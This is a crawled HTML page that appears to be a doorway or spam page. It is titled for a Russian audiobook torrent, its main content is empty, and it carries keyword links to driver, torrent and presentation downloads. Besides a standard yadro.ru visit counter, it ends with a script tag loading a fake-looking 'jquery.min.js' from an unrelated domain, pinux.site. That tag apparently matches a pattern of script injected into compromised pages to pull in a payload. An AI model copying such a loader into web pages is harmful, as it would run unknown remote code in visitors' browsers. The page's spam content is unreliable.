

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-carstvo-krys-audiokniga-torrent.html
body_size: 1726
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Царство крыс аудиокнига торрент - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Царство крыс аудиокнига торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-skachat-drayvera-hp-pavilion-g6-1207er.html">Скачать драйвера hp pavilion g6 1207er</a></li>
                                <li><a href="bpreb-propal-fonarik-na-android.html">Пропал фонарик на андроид</a></li>
                                <li><a href="bpreb-igry-dlya-slabyh-noutbukov-windows-7-torrent.html">Игры для слабых ноутбуков windows 7 торрент</a></li>
                                <li><a href="bpreb-skachat-prezentaciyu-chto-takoe-istoriya.html">Скачать презентацию что такое история</a></li>
                                <li><a href="bpreb-prezentaciya-po-obschestvoznaniyu-grazhdanstvo-rf.html">Презентация по обществознанию гражданство рф</a></li>
                                <li><a href="bpreb-kontinuum-2015-raspisanie.html">Континуум 2015 расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-myrath-legacy.html">Myrath legacy</a></li>
                                            <li><a href="bpreb-drayvera-dlya-kamery-windows-7.html">Драйвера для камеры windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-obnovilsya-instagram.html">Обновился инстаграм</a></li>
                                            <li><a href="bpreb-skachat-drayver-xerox-workcentre-5222.html">Скачать драйвер xerox workcentre 5222</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-poezd-moskva-labytnangi-raspisanie-na-29.html">Поезд москва лабытнанги расписание на 29</a></li>
                                            <li><a href="bpreb-audiokniga-chuzhoy-4.html">Аудиокнига чужой 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-nfs-underground-skachat-bez-sms.html">Nfs underground скачать без смс</a></li>
                                            <li><a href="bpreb-studio-hdri.html">Studio hdri</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
